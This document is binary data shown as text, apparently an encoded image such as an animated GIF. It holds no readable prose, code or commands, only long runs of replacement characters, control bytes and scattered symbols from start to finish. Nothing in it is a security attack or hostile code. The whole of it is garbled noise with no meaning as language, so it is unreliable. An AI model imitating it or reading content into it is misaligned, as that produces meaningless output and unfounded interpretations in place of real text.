+(P�	��|O���Q��e�eA�G EB��&��I ?�Ch�b�}œ�� t�0�m��n4u�u�8�p)j��
xE@XK��Sf]�[�G�\o�%ސB���H&�Cz8D@�X`A|0�AY���Y $&�!��D:`�$.B�w���M�q��X�E]��qQ3T�o��-p-�F��Vl�E��aKd���� 5����j78�j_X0��%H��`&�`�IL�`ly�`l��H#(�\��e����C����(t�3ڸ�PC� ?�.(�@ST�M-甤S:����PT��Z���c	Ԡ^F�8�`D��פ���0@�HD��W,��MfH@�A|dr�2��L��q�N�g�e}�w�-�K� �	@35A�D��	
^� c���E�Y!n�� �q��[��5�
�{��W`��_Mp��?/�0��`BrD���ͭqHK����D��`���@�<,PAN/�d�����������1@@M�' 0��B�j��:���Y,���%_ߢK�T�;� 
=WH �#� aI#�>@<`(����1��m$��^� @ E��Q��P��'����PY�B���hs�<� ��@'�J_�����-Gv�j]�p�@C}ʚ^p��GA�zn���\�x ��� 4�	$ɞ���b/	ً����`�qI����!6�]xմ*ࡉ3 �\� ��_ �H��&����T�� �%0`��NPB�"��H`��
���%����c=�*T� d�����r(S�䐎t@�{�@M��	�8K)��&5�缲[3�]���*��
P4�
tူ�� ���W�)#�<'jב�����.y��C���]�
,�z� ؁�ȔT`@ 0@ "���yMCJA$�f�S9@��!KQ&0I4����Č�N�pE�T� ������x�\�xB��ʀ  es^i)1R�rS��Z��/���CFY ��D�5�C�ʃT�  �.�  ��=�� @���0�-m��d(r�Ц3�@N	��0�C`#A� �$^K���C���Ҫp����F����O�H1��C/zqg �� ���*�+�� ��P�9��l! 
�"����f:��MrP�o��R$D`? �O1�����j{��*� ��:��ג�i�������9��Ved+�<5�C��#b�H�
��^p 6��`F��ZՍ`r�kk�����.��ċ�"��!9��ސY%��	������4p��u� Dx�+�@D�����	q�#HPu�i�N�̋��)���"�� l�A�@W�y�N�J<�85��j��V`&!�,{5��ʎ�{�Y�:(�8��eD��	A48B�fT ^�Jc��\�Gx�p02@6M���H;��^x��rg��� н� 5���
%����*�*ȁ	 �t��� �X������&�S�_A��A��Z;�	`���M|�V� @��n�a{���T���,��	��]��FD�w7��� �ކ=�� r����#"�P�����[w
��dxτ\d���p{�;ߠ���eO`�C$"	3��+���ND�qg;<a.}�$���O%(zvy��b�a`H z���r58f�ǟ������V�lQ�z<M�6��z��,8D����>�4�*��
���\�Q}�#�z�W�0>)8#��-�}��,g���>�s+Z6�Pw�98~�q-�(��v�]V�F��+�>�V-�m1�����yT�ۜ� �(P��-�V�Y¶,�8�� Vm,��H	��]�]���S�D\�@���0�u�
��.!�S)@�` @����#�,��Zь���X���W1�<A��@��y^���!@`@MtE��H0S��� �0 ���9W�u>!ſ�����Q����	��0S_� �S�Ph x 	|�@�K�Q"�@�
�8����N��bD��GE����$,�����@�X��QX�#� $�#�Y�A�AU�\F�\�`�LĽ޵-`��"A,W\������ѫP���S|ćbPG4�':t���ǫxEWu�@� �K �����&:�6,� � ��'$Z��ь
� D�&�_���6��]�yT�/L��Y��^�ޚ��$�y`TF�٘�^{ ���	D�X� 4	��E���uls���4�4�\���_��6� ,�P�ߴ� )œP��a��1 ���
_��^V�QT��d#P���	u`X �Me��VW�� C<� O
����[4�ʴ�\�x⚡$�I'b��� ��@@����:&�$����7��@E���� b&f�� �y�����`�)
D��.��j�M2%S�`�D�HE@w�԰��#4��z�\z��yp�5���_*!$\��$����s��]]�!D0!(:!tF�(r���_��A�E�Nl��L�.��xF�^�����!�Ԁ �`A���&���_"Ęs- �� 7Ο[�% �&'z"��8z������d����#t]�$,�㋥d�Z��'(�F�Qx��F]fTޢ�'h�'�T���H=�؊e�m(������íe<2�í�&6�$H����Ao�&, P��� ��'���-�#������5!O�f�������"cΑE��-��y��v!ϫD���H�	�HY��z���T����!� ���x�I��m(HB�@p��  
=-ǆ���i�E�(4*#��j�) �)~"�B����P&Auy�"FegF�C�
@`D��@b���Ζ�a����h���q�6J�e$��[�P@` Q�@�������v���"N��i��k�=*���v�"z��tMW�� ́�^�<��&����Hɀ���DG��ǳ��մ��Ӂ) ��a# �#�#H�<n�l@gP��Ȩ�!�������ע�i"�߽�k���-`���z�(����]���Ԁ�]M�>I�g	�� �·�]y$^�}��B*# ��~ D��BA`��B�l�l <��< (�@��!:�"��j�(�1���&�>�>!��������l�ZI�2�g6�,V| �p�{��	��]K�9��E��B* �-��7
��r��-�(���.T  �����Lx��ti�u���Ҁ���!>�}��1�)�ɉ�S*��lo�i�
��"���)�D �| �*�wŜ�M_����+ x,
mùk��k�&B�X�$�T�F�j��' ,j�&���l"&/�&�e[�Yd�����v��>�@	@	�j�`�͞�J��u� [$^�c�r^���:�"��톟i�Ah�p��N�e�� Z���C0�&*������$����ژw���΁ hq�6� �G	ؑ	���J�WM��y1���  ]�l��P)��
�v���� 4A��-��U��^�ڮ��i�>p�����BW�\���:��:m�:-x�3���f�O������؇}XI|*-Z�����+�*�v�$v�^`����ʠq���o�6j�k��'�N�EY/u�b(�$, <���'�(��(AAI�8����D��(�cb|@b�Y�b�ʚn�A].ӫ7o?ρ�0X��Yd� �c­;���37��cSVp� p� <�B�0B|��1�+� G�@9��)��g��:w8�(��0f�\�f�����#.�z�(�$� 聧Zݫ�!s�@��k�:��r���a6%��('_.(�7r�� 8�2Y3A*�QC���H� ��օ�Gw٨�a����gaE�6�!���i��i�h�$*3eM^����";��)�"�vzgt�Z�l�HG{3}�G��l3>�}(D��Ϩ�9+����|�oa%OlO䍲��J������!U'���*���7|�tjpb�	�] � @�.2���g5j��[�j�%m��h�(��@z�|��@Y��*+�*_�Ϩ2K�
|�@�J{ʇ �u� y�G��̱o��p�1�w�؁T8��T}j�د1��~)��k�AJ�T���'�GA<�z�A��}0�|�7|3�6B8,k�~�Gl���2�/���dj� }:���N+�#�q;�!�A��p�������@�����&n����@�e�UTvsCԇ	��A8�{�x{�@��A�����k�7ժ�D6,��JH�nJ�ΡM�'-�Βy�94`�5T�V�Է L�@�~!b_�y��T����΅Z�63B�a� a��	(� �wu�+k��|�w~.�l����Ĵb���%@_0���~Y+~��O3t$� �0�@%>dǍb�H�͎y?�"Ec����� |�	0 ȹ�)�*��8۸��7z���0�;K��������D.�
g��L����1�.��;��� \z�F u���Q;eO�+b�m"(�0I�D%�������F����+��3�'Lj�pj�(Ö3ṇˇÇy �	�1�v#"d�,�\pApV���4Z���b���m6���r�(��7K������øЫ7���}{��/2{Ö3KF`ȵwq��Օ6A7t`+�2`��A�f]�50�r�!Z~�톺"«g�d�a'b���ӂ4<@��t�/<aD��y���7l}�����F�` �}�3y$I]���:��.��؀	t���n|ؓ������{���m�EQ&�rqh㹜Ç���{�z�x��8Wm*��=@\��@�����P��>D ��ƀ'	r$X ȕ+,92�Ȑ&O����L`^(�DI���ύW2� A/N�q
�,��	���9j<yb��%0 ���ÅK��Q�W J��][�a	�i����`�*����aC �!x�X�#H�D@�*9D)�C�����@�_L��@���*+f`���С4�
�<�)GP9�ZG�9Z��k6BٶJ��U˖���p�=���	���!��_�P�B�ʉ9"����g�b�&`�A��`hM�p��
�h
��Rj�#�����b��B��	���
/�F�"����D��BQ���1-��)<� ">0!1`� Pa2ʂ�$��X�Q�Jj@�*��G3A�$�(�h�A����3G@s*�ʨ2+�>8,��"���rd�<��N,�f��P� � ����!��!��*�k�62��*�P≬�ȄQ=@�L��A���m>(>
V0�?&�z�F-1��`01.찓Q;;��Q �b���S��(`�q �2,����ښbÇ�c�`B @���TIk0� �o�CZ��L�����]̺�H�h��2E��jk�K�BQ����b��v@�s���  � �!#�B7ܑ�ªV`9�<�pP!�*XL+�'S3 >�L3����&Á��lt�_eT�<���eJt/f9Ȏ�u�0�.�-mGA��*��V,r`�9j�p�uC�����/U�����L#!��˨��8^�0O�����D��S�C|nƼ���g"oO?"�Π����o����}���WC��b��\1��������5+d�)(�8�O{�`��Nk�ݺ�	�x���{6:�;��s��`�pӇ�WP��Ce�5t��i����679�
ѣ�v��eN,��KC�rfq�|Yt բ�c�K݈��A��:B��hv��ՠjpaBն��W��Tv��Q]�x�jh�]�[�
WB5��*-�:	K���2��^6�$al[�B��Bd���zP��5�KsЖ�T���k�8�_�XU�\�bP^���ώ\��s�b1*��Pv��>�%0!  !�   ,    � �  � H����ϜAh���?zt�x�.@t�!G 4Br䋓(S�<t�H�C,K�<r%�!I|����  ?"0�����cT *V�-J��A� H��(��>����F@���HH��R�\���#�$�2$HI(1����3�ЦS�.��)�ǐ�P�:� ֬��:S���?]��A |H���?~�e7吵��B�;��(5[��QcNOȈ++?��@*ɗs�Lu��IN��2zA�`���vd�!C枬��=]�#�f�ҼH+<�i�|���AF�mvC��A�NLAăR4!B\t� 2�0�4��\r�D�mu��K"��H@��C0��4�\ LF�T.DC
�!�Dl1�Q��{�Q�.���I�h�4a�F@�kYB�e"]a~	T���Ѩ�b)'��C��U%d[��g�I@��	ZjyH"#�w^��}�a�W܀� 	��V";��B*�0�
3�0�L `�Ot&��Ao.�f�����+E~��SlEI``C�@\�ň�%�m K%}P���80@k���CW�0C�z�� 5���a���*S�r�i֮A�hE�Y|��	P�g�[4����޶�m]���f�GG���W��)�9$BO<�Pp�
���A�	C�t KA�LcʁT}V$�`܋dB(�����C�"�(]k����p@ C]���,����	x�A x�e"��9E���A��_��k��~�`y\��<̡[�q�X,�񉤥�ִ	�B�F�Щ��& P����S�ZN�����gQ�
��FF�@�9I��(�F$��D���N�4�P�>d��\ẅ́a�ªMeME��- p! ��[���8�/�6ߜ� +`��
����{�3�0�&|@@`B≬� �F�A�W��q�2*��,DOBBH����MA D  "�
t@`@������C'	�@�,`( 	  pi6x� T`$����a�<�F'1(�D�"`:0�)L!S��^F�ĝ& A� "0�PC&I����� ���pp.���@��"rk[3 �Ȫ$��MZ7�wz�gB�j6�#EA
I@� ��NB -������%.4�BH��,�;��VP����7X��(�!֠��:H1��>(�d�	9��p�c9B2���+KJA
Eh�4��$x����
v S>**p�<ѻ0��x 	P�����$7��`\3r �i9n܂z��f�� �)W�L�&:Q �A�`Cp���	 �P��(�&�	@���>2��U�{
.����젟�� �  J�H�f7%*�f$p��p� X� ��D L`*%�d�R�Z�KX�� 9p 
8�S��9� ���-��*�bD=���]IT�R��D!����`@�f���� xj&� Ȁ -,�h�J�< � ��P:�B9��6f;�|�\@1T��dv��
�B�#�$���Ց�Eb�	MH&'��Ƃ���V<I������@;�~�~c-pڵN�E4�c|*����@�Q�N�C!��+A�
��C�ב�0:� 	�I��t�@��R����`�	d`�2��`�P���J��t    �@��'� � t�� �P�5  �"�
&`B��@���+ �S ����h��]]��I�(��� 
@��N���- �ge  ������a�953l ��O% I� A�A�%!	58��T�P �d���VH���4ES� 7�C!,�K����B
2��:�k�>y�Ǟ�~P1�I`����  ��-P ��@��f�� L���@9�ȶ���f���"H��\��EB��0/_�J�h
@X�X��"؀fp!Ξ�,��:{V�h ��"{�F�Ҋn�Ǹ1�]�P����9N!�R�bp�Hy��?���S����`0��ݻ�D�:���h��o8�� �@��G  ��XB>C ���Jh^�bH L�I �y;��� �0���oG<ҁ��^�|�B��@��v��Fc)0o�@���<9�d�w�%�JB �B]�Ó���Ο-e(�
�}��iw�I�؃x
�X��� ���*��� Rmn�#m�A�#_�ܴA��}�Z{���w��xV��t �/�P���H4��	����(�G{������ x��K�h���XDf�]����Qp3_�Y�%XzvPmc���h,�X0J�q� 
� �C2Z+6CU  jEu8�9@D5�!zKA_'�v�P��p	8�L�@���@���9v�#27E�W��9gs ps43�` ��l, 	�	#Ѕ#� 	���j��X0@p�k'ycp�}} �*3�}����3~��[�g {�z5h�0s � p������ϑ W�`�E�{`@Y��Y0��
h p���AC+�)>�1!`6�0�90,pP��^��t� 6 cp7��3�1o2i��?�S<�2h�R~��ʑq� �
�dV`{TTna
�0��_���P�s�s05�17�<� �y�)^"� ��,��$�G�Uh5 S�8 �"i�v]���z����u�1PVp�G{SDI�
z��`@�d����0�T�0��h��	�������l0��X�� ,�0p&-hl��}�#i62`�#�*KqL)�S6�}��@��!�`eU���8	�&Y�h�z0z�KV��46�X�8<����l���P590���� &� &�kTw;�) �1�֌�8$#��i�7�y�$�0����
q�gp�
AA��7E���u N0�[��:��u]"  `%G�1�0p�p,�,�?�����S
l�rYC*r"W��~Da~G�{�
�i6؛
�ӱi��s�
MP�h�E�
����7b  Yt?� ۉ�Q߁)8@�	`}h��Ğ\�v�*�vcoB�cwLyp�y�
a�z�A� �W���S�S��Mb �X��&��$�\Ptb�"�4���`*u����}�H�SE���X�I�Dy  7���
58��2@Z\�������
��`DPNaM�o!�F\� ?S� y��dv�q� �JS{D�0�QFp�30 L�� .('�~p��w� ���xZ��p	�ٛU��T� �r��s)���+��x�ġy]� ,c�Jov��UЩp4�����K���;A�0�*,�;Ѯ��[o�!u��6���i��J�i ��J�~e��p��1MP��y	o@o�J��P�;)�����|��10<��X�k �;�ŁPF`�v��0Q������ɫ'����5[���� p�������� �QQ�p�
p0	T;	��r���Z;�0	��`�Ȁ� 	Ր	���@t����#��.�	=��t�P�c0����4 CI�t6�'�P�.�T;�U;	�[���S.w�@
�D�&���u��: �@�@����˺p�Y���� �+�0������P��f�	��	���K~���h��'�p'���.�m�뽛���Y����;����k&p�K��K��;�T�������� �p�20O���p���
�	����P	��`
`��ʠ�����_����y� ��#�����=����.�wK��������5��t0c�|:�ͧ�`k&�tp^�(�6�o o��  �[� � �`aVP���bb\p��� � �� u �@r��` �������Ґ�M�op	��p����ڛ��@�>�xK�2��ePt�y�"�o:@��ߑv`�
p�p�0�q%0`�\� r���	 �
�$��� ����om��2�Àz<��
��r*7	à
�]!B0@��~��=p=�m����Ph`�	��as� �$x`Ԭ��߱��0
@���˶l������
��� �  �plw��} 
�����e!
Z�
|񐯺�I�a�fE0y���	s�	� �=��l�t����	~��aw	l� W���IM���   ��뻁�
 &K�  �h<�< �p� e @r� �@�0��� �6�'�z!wmрWr��ذ��
E�nQ��E��D��<��L�C���[#p#��s��?p?�O� �
���MZtdFb��4  am���& �O�7�h�p�-r]< w=��r}#mMbv��	�@ ��s� ��؊�}	��� NpI��
��I0�P�.`��{�缷#�١=
e0�t��apW��oz�͢Q�4��fm|���4O P`  uU��@Ā,?�� � |�c 
c�f�[�!ɶ�����$E� :�ޢ����۶@N�m�����=?0
@�5 Pl�^�.fB�oH bj�-��tM'�]�&  +#2� <���_Vp�R]�� 7�{��{;.N��P���=L��P�~��.\����}�X�)
� �� ]�]rP��
����4��t�W�ca�`��lc��s��1�!�@��73�(�$g 	��m��H��{��>
�C�)F �y�f�%��͝�z����A��|���V�@�P�Ѝ��q���{����`��'�� ����+��\tK�a@�3��1*  �t#S-��� �F�j�]�J޹ 	���5X���H� ״  �}r��~M�l�"
ܰ��'p�P}QR � �'P�~l[-�	���[��7�K�f��B"p�"vj؄姶M_��y�5|�������!�X�q�P �l=|
H�S"�ue�^TQH/~���M��N�^�i;
���,0).��1dY��B a���H0zOJдM ��� �%>P� 
��� ����E����"�[��7S0�7�o+�P$�<��o�.po�H�K��  V�e�.�] �I�m���E���m���U���&?�i'Ea�r xP� �&J� 0� �H��!�x\f���-_��R�ȟj�8�8!��H��!&�2?%p����2Ȱ�s��  �DJ'I���:0`�@�D��P�@�H|� ��	�>�U�--Z ��ӧ�Jdr��` ��蹈&��-S@t	���>�d�!Bwʔ�(�c azA�	(RlЁ�I��$N��i"G*��W1PH��E ,([���r� �0��m����^�.|�s������)"� 2Y�{���l�G��FM�LaݹC�C�x����:�'  �'�68�))��-	!��J��B�2Ƞ 8�-��x`�'�y���y��fn �k�`�1 � D;:��� ��<X�a�I (1d2v! � ##"�D�v��a6����j`�/�C|0a�� �Lc��D� �ӫ-	 n�P��ʊ��Zh P� ��dp�x�<��!mh��!D�q���㪃
���T�n��eI����:��5W���b=�3��1�B�e8���T 9�@<J�&���t� �ƥ  ���F���L��-� �npy��c�'�>�!gܬ� 男RI����`��4�@��p�$\�Å�lɤ��,�Q| `OE!�	Jt�$]��؄(�	' h
�"p�J�0�b�R�[t���`�"}��(��V���E�9���~(�h(I��4��(�"4�L$��L6$d`h6�B|�D��ɬ6󄠉	��b��t�
	��:7�f�`L� '��
cL��f��P@�J����w�{�ˮ#0(.B�/]����z0�3BXx@�D@�8�K���X hn*��9C! �p+�?,��� ���n�bܦ!��I�!w���1@#�(�>@���ǫ`�$&���[4z�% �!���xU�K �����@�� x��p�W����r�[@jЁh�6R���'!�F���І÷�L�!�C�r` �!�j�tQu�9]J���b��^J��9���P<�02Na#ft� �`�4���h���A �=���4ә0b(�J��2��5���OZ��9��M�ޅ� ��"��N6��i�Nw��+�a�8�("��B�E+x��@�=)<��r�T�{ &0�W����02l�f��D>�Hd���� "D��h)��jP�b@��҄�2� A�ʇ@t�E��cH�����
	B"q�T� �Ѕ8$�6��y��%Jp�[*� s(H�.��E ���8�a2��f([3�Є? �'�����0��
��@T�	��=EPj2@�F
�s�R��!p�kAKA>�f)�8p� `�0 IX��  +����­�`�$�p:;p�
-��W%��:��$ �=��� ؘ����l���+&s� �IA�� ���<�<q�p�
�"�$u)ٓ��.��+#� ��{2�|���� �@9h�<p������vZ�Kܕ ٫���A4�fk4�!�`������0��X�N�	%'��B6�d� @� ������,2X �p�d�O�u�b{C�J��}�j��!6d F npV�6�E	��vX��|��T<�� JЫ+�����lm4�2Z�\,3h I�"��~0��LX@�|V�-8��X�[�hSZ�9(�O4c��~��ԇ�9(�9�`x	!����0!v~��`�=� y91Z��@uP%�������h."��ځD�82J��AB��*�l��SO�VNI���*\k�ڒ!��bCb 8-x�CNC�0�EsVK� ��8�|<�@�g�4ƀ@��� +����Ћ�z ��4����g�I�&2�� h��&��,H��@�� p>]\�5\���I@@[�*q2��T�y H�o@�{` 5x�XTeO�0���hA�a�)�mR3|�� ��
3��V_��� &"�)�
P�s�vQ���n ,�� �-�+�*��ʨ��\� �� U���� ����9�&�r���ā���n���~���w<s��.�,�+:�j� &8� ���Q>Odb�` �����6MH%����~���I�Td��[ N���'>� ��o�V���"@����͗3���~���?}\x��g��J��sHė�x7* �Q}֛��) �~�axhu�!.��B\�u�>"�Y �+� ��ͩ��c�Ω.����C(��>P�h������S��/�;�c��4H�{�q�"@ �`�� �2�� X!ȡ����p��a<���;i���و���"�89 9�cΛ�����Bb���r��)�>h��91&@�W�_��- n���c�����6J��-�!ãv#��
 ����A�8��<x��@p �@�8�:��x�Q�&: �P��*8��#�ϱ�S���=L��Ph�ӹ��1P�5dC3pC,�|��3���(Ѐ/9�����*.п�	8 O`�i��F���8I����!���&0��pk9��Y��� �R.S\�8 
�E�R6�E ��E-`�^���H  ���>����)�=����O �2���<�)?A��鉗Q<��`D��	O`���2���ݸ��!8A�� p ���ۜ�y��% X@�  ��X���Wx�\\CiP�6<�9����R�[17"���t�H ��Q��rijDSCI�8�P��|I]���h
��P�s� q�u���D
ʠ���ac��{�H���%xJ衢�����-HM�4��>�4��{Úcۙ��H?��9� �Z�4ɓDD�%x?S���]p�x���!�
��
��F�*D������AA;�t�\��G�bEI��0�4_�O_�8 �IhC����6�;�l��@K[h�j�p�X���sΟB�(;E��+�#��%����pA���-q!�g�0����1��	E�c���`ʋ��,�*0�P(H60�P (���%0�>��������c�+K�i�(HK3�gIp�� .X=�-( �S��[�ol�+���8 O�?9
�D��˯�]c�H��qJ#j�����LJ���X�D�&��1؎���X���x��2��'}C/�)�C��	�RE�M�gL��"�n:�F�Y���,0 dE��:Qޠ
A� s�5��9A��C;1�Q��7c�]�G��L���������`���=��,x>�#վ�6EK4J�- �)�ݩ�jKUr+*B� L:�8и]e�x��d���@���Q�b�fu�h9�c�|j ��BŸ����H���� �1��  %�Q��� 0�W���m��DCU+�W��ʄW}K�́�rq��L���A�^��Fԅ���A	�';���	��+6�{�Q���0Y�u�U���,X�[�(Wx��
����Yl�ײZ�ق|U� �TΒ�x�([�QD@`ɫ�A]�JX�H��!��|��! Vd�%0��\��cJ�u����L����xOX��]��K�=�ʀ-`��=�D{�}�@;����u� D�K�#۔
�EN��A@pD�����!'k̞
��c�*XVc5` �� �ǯ2Y���]^��Y ���xm����A�F4ze ���q�3r!ȃL�&���@�-j�7l���EN�G`��H�֨�q�,����%��m�~<��4T�����Lo�Μ��M+6�pb(�-� F�:腆����`���� �x\Ƚ��
(?L<�!��MN\��5���Mݝ��)l��~İ��a ��n����CN �
�%&�x��`�T�nzE
��,�`/�וB�h�M��cq��� =$E��ἤ� <P��0ă 4@�K;&���5>խ��V�B���OZJ�]J�Z����M����l����� ����T� PF��t���{%#)�(�M��MȠ��X��5apJ$V��PX�\�u �h�
�����ԕ'�E��|jPLT�U��m�gf���CV @�[��+�f,h�R � o��bK�>�t�`+�d�Ȃ2�g�bلL�!�;p!$��@H9΁�Uu�f�D)��Nc��F�����|zi�S����������M�%�F�f��o��p���ɀ� P��i4�k�hgwN��>��O���8�*^����XJF�\pl�%@������l��/3� �j���*T�XJ��G}z��M ��(�
����Hi��  �6 ������/ �>�Q��xVd@�L؄�P����	�ٳ ���-_8]�y@���ڡ7�����d5n�_��'x��Ÿ�����L��$����`�"-��H�-�׍���k��k2B��ր�:� c��p����]�Hq����Et?�3��Ch����-�)C" O��U{ ϹG�|  ���o�\�m�H�����ޮ��) �/vp	����H0�^��آ ��	�������qVǤ=�Q��\��D(]0_�.�^�u���C�9;�V��e[�����e�,���[,���%�%O�h�dȀ$@�1B#wn�Q��MG�s����pF���$�9I���eT�dD@@��5�(��X����)���� ��"���� V.���Hb�\d�^�`�+���[�Urgq�Ii��Ѐm��2�w�M疥�:�eTg�x 8)ӕy�H��DWD���]<�o���ukD�)5�;��a�VМ8�~��a�_h����m�ְQ�o�^�u� R"-� �5��s?��Q*�����Mp��!HP�Ja ��cF<Ũx�<�e�@��+�Rs�q}+z ���G�f6dP�^�����D��m�"1���J���l鲣�
WwύtH=� ����z����TS�gT�VDV3q'��V�	qZ���A5����{<ԥ���3o�]�7���JlF���� y�ʱ�`��(8٪
9�ޯ�t �� &���3�!8��26F������ȏ�� �� I�q2�q�	���G@n 6kZv� �m�^�#���Y��t�W��=��֭w�!.�ذ�$M�ȑ�0I�t��!��(��p�ǈ;"��c�V2�ă�7T̠�� �$t�`PEō38�@BF�H ��hK�,�B  X�N���^k�T��A�@1�"H+V���N�,(��B $����`A�\0 AB�I�&�4��p��-D���f�HB�_���a��%3��H0���I@��T�rC�2�'�A%�R���s UO{ ��5v�*p���֑�D����A�n��/�%��DSr���B

7�8QB�`D�A)� g���4HHI@$��j����B�e�l(��R&L5�F� U�YP�q�����y�RsͽT�n�U�Z3��#w��p�P@qp��8V��ׇ�Г <쀅� 
�P�A�Q��I���� HҠ �0�bqZ%qEw3 ��ll��>rC"G�V):�@Q��� �	�� .e*� K\�R��8�Y��`�!G8rW,99�:�LО�@�6T�vW� ��D �f�yf�f���p��1"g�CР�@�PgW,!(�Ӯ�;F�5�XR٫�OЉ%�X�U�5`�>�`p"%�h"oa�wu%�Cv �ה �8���p�Wؠ@�-�&�����x���p�C|��|KI<'bD4�pA^�JBM{gۺ�Buj�U��a�BX_���۩���p"WĵB� �BR֚+S5;�\K���#,�V 
��@≧�2��yR S<�hw�)�hr2 #�3Bx���k&� �.̀��@��	����]��/Q�c�4�TS�y�C�D��xX찤��� p�R.� �l�����&�]�F�@�"t�A���r�80��m��C$?�����{^�z�~{�PUV�����a3ծ��$�v3�u����,g�A�൶��br��
r0��@�f�{ �}L9�A�P��`(@�6Ӭf5��^qВ� 
�ș��7��`�p�᠐㒘`�@�!Ru�D�+���@zѫ�f�Zf����[Q]x��4�<<aݢ�+�0WN1� �܀�oCS�
L���� "��P�����%���(�].N�8D�$�,,@e��P��*\
(��b�T�J<�2�Z�C�y��&�3UoH/ �P����$� h&ŤdB>��)�I�0�t�H��Al�1��):�㣔# 3��-@�Z��,�o)��<� ���'ͩ���y:ba#�ⲃ��m;�P��M���E
|�0��`ϼ��D� ���zlj�q���@>�Rp���p<�%%-�Q�l*��鍑R8X�E$��p$��d�(��	
�%d����I���x�ű��`�)��V�mN��K3g�$��`b��#�  �u� +��*�ҝ$-,j��A�f$ 1�b��
S�,�l`�Q3�6uiA w X ,aa#��b�Ҡ[�zӶ�5C�t'E+
�#��<K��x �N,�(�ư �($��Z�ʰ��1<E����f[���y�Ծ�D��$`	K{� �@
2 9�8�*A�
H- ?���R[P�aU$����ܾ���m\��$�ّ;t���4�G厴c � �Y!���;��߶�-��B��D��]BE�z[�c����JQ7(������w���+���"嶨-�>#�V���� t́��$+�jz)��������O@� ��qg&��u'3j���1���F"�A�1~��dS5�)��L��m~&I2v5��7�gw�(z���E�0�.nH�=�D���j3�Q�1��ST�d��81�[�R�Z� gu��d"a��A (���<�A-2�A���_��`�r����lO_��Fjy��刅0s�����n����
��Д�8�M0 @��ұmom�u�<���]�ঁ�A��BG"��>�(� 
��I!@j<���^�Z��'���poc{H�����ʳ�JZҒ̃���y�~^Ό� �
�KI_-�@2 +��Ҷk��+�[+��lc�� �B(��L	�S���#�������17��Zu�W��L@� o��	O�+I��܎E��%5�_���m�/(m��M?AX�s��51C�dl'��]�P`�\�*������0=�s_�L~t�����:9j4��ܞ�Pz˛b{�V���F�Í��tHh��	8X�0?��ٯs3x��5��c���~��*&�

�H���*Yg��������1��ͅ\�3aX<A���[��I͔����5W�e�T �:a� �S,�E%Q��������(������@���
����Dݑe[���������A�-�!�Ŗ% wlO3�3%�x�P f�bEߪ�T��Q��V`�	��� ��O}˵l��e����� �d�P�h@<	��	� ��͝�(Y'�]�,YV��ۘG���%�,��<�\��� H_ұG���эa�� ـ0��a�O�`Wϔ���܅����
l@��E*��@ ���U������Vxl�-``��=O\�%f��Q�'2�0A(�4] �U�b_� hSӵ�� ��E]�Т-&\.�_�� �e� ��Ax�T�n E����]�Q3�O��[<aN�n! � �i�x#G.�6} �����)2W��[	�#؀	�  ��� +���BR��a���e�d� `��@�E��O���E��y��m�[����
0`jb8��8��'~�X�e)��9�d�]�:��Td |��hO]�K\����lE�������́h�p�x�����#�MZ��AD։15��FɅ�ԕ�^Hv�M��b}�%=�0��$�iX�$nLI9�� � �}@l~��m_K��Y`�ФV
�O'� ����ـ�b<њY���Z��֝������WTX]]��� @� (�	D�z�$k�����#r�fl� 55���{��9b_��$V�Hs�ygq�� r�L���b<'pAP	�  X���� "�� ��1����[�=`j�� 0@|��{����|@k�'�'ѵd�@���:��'of�J��
��>l��`�U�C&���a�(�O0�\ U����!�����@�ܥ�&+��z�(����(G��z�&��q��H]������j�| V0O��V �l)ʻ���`��B��e�"��t�k`HZ�sޞ����r�aL��Q G�bz�@(���'�(L�����f���ݽ ��s�cL>�+>Ol�Y� eM`>�T�]���p�4�b:@�zE�Y���j j+����\����=� |俽'�^�z��|�+���8*�+��Zl���f��Zl� ��$\R�<*V��q.���3fj9� p� $�A����Zܹ��]�5���Q��y�U6v!��*�*���z2�,�'��l�����H�º�ƤVP, A����VT��=�#$ ����A�I�t������^eJ��1��\"G��{�'��'������z�-�-����)�b���6=-�nQ"X���!v��$`���A��FL��
��N�� ER�Ծ��ܑ�ɪ �� �Ʀ��*�����k�6޽��T)��[�����!�6L� vigE!H�@�^B�A0���l�  �ł�W�9����P=�xL��*��⎪"o���� o�z�)���
�k�����)�L����)VD�3��Nx�Q�����^ _E@ ���LjiБug���1� 	����է	�+ݲ��k�������}���d� l�a������$�N���K��ɞa�BzI�0�%�e�q��l��ʐ�q�|o	���u#+��)�ު[�0���(F���Ŝ$���i���+8� ro��dA��F���RF��q1A**RL����Ȼh����T�.��%����������6�@
�*�r�.rE������%���J�dV8G]A��������#���@D,Ĥ��|�����	>�PJ%� ���<y�<�j���2m�����-��/��I²(���)[�T��0k���� r�Yq���E>A8 ���*2��tH2 �%3ٶT�!I��'���ư��r
�d�'ѭ2I+J��Ib����к.���z��y.�G-ID-�P�(��
�=4\"  \B��%�� �5���Q�}c�
���Gӭ��fI��qQA����mLZz4��ֲ{��b	���y4�1��ϱ�]�
���[F�hR˅=���a����
$�\�Y}�s	����'�΂�����%�5m*-)&����б��z�� wشx4 8� ��X@�����B��Q$I,e���-1����it�:�(�c���I��
��*��+_�)+7�Ʀ9�n�Fv�
i���$�A2y�m��f]�v�t���|�RN,�����ږ����F�����N�_���3f�{�Y���갰�rm���F���M��M8�2kv�NL\�\\Е�� Ѝw� �4�qV��3yA��Ż������59:�l
,*�����1T�u�t��nK
��o���mOp)_*ǩ	���a�Ǩ�7Ĭ 7�6��x	�O������Ø����"β��!W+7,O6
l��r��}�d�[
)��bd4�&���@�$Y�k��9 $	$�M� ]pyk�l][��n��8����-v����G�*��k@  !�   ,    � �  � H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS�^ͺ��װc˞M���۸s��ͻ�����N����ȓ+_μ���УK�n8  !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,  g �  � H��A��6��jܸTY�F-P��3j�ȱ#Ǆ�Xq�Ԡ�ɓ'O��ȣ˗0=.��JI�8s6��
��@��D&R�Q��8[&��S��B�zT�OO��4�կF�F�J6#ћ`Ӣ�Z���e�Ъ�{2�&�n�F�/NN��>��կ��~
